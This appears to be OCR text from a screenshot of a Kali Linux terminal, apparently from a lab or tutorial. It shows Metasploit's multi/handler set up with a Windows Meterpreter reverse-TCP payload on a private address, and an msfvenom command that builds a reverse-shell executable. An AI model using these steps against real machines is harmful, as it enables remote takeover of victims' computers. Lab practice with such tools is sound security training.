 VirtualBox VM Machine View Input Devices Window Help 93 % Sat 19:08 Romain du Marais
Kali-Linux-2021.3-vbox-amd64 [Running]
qterminal 01:08 PM 92%
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ msfconsole
[!] The following modules could not be loaded!..\
[!] /usr/share/metasploit-framework/modules/auxiliary/scanner/msmail/onprem_enum.go
[!] /usr/share/metasploit-framework/modules/auxiliary/scanner/msmail/exchange_enum.go
[!] /usr/share/metasploit-framework/modules/auxiliary/scanner/msmail/host_id.go
[!] Please see /home/kali/.msf4/logs/framework.log for details.
IIIIII
II
II
II
II
IIIIII
I love shells --egypt
=[ metasploit v6.1.7-dev ]
+ -- --=[ 2167 exploits - 1148 auxiliary - 368 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Adapter names can be used for IP params
set LHOST eth0
msf6 > use eploit/multi/handler
[-] No results from search
[-] Failed to load module: eploit/multi/handler
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST
[-] Unknown variable
Usage: set [option] [value]
Set the given option to value. If value is omitted, print the current value.
If both are omitted, print options that are currently set.
If run from a module context, this will set the value in the module's
datastore. Use -g to operate on the global datastore.
If setting a PAYLOAD, this command can take an index from `show payloads'.
msf6 exploit(multi/handler) > set LHOST 10.0.0.4
LHOST => 10.0.0.4
msf6 exploit(multi/handler) > set LPORT 42337
LPORT => 42337
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.0.4:42337
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/revers_tcp LHOST=10.0.0.4 LPORT=42337 -f exe > reverse_shell.tcp